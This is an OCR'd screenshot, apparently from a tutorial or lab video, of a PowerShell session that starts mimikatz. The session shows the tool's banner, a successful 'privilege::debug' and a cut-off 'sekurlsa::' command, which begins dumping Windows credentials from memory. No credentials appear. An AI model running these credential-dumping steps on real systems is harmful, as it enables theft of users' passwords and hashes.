 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\art\Mimikatz\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::
Type here to search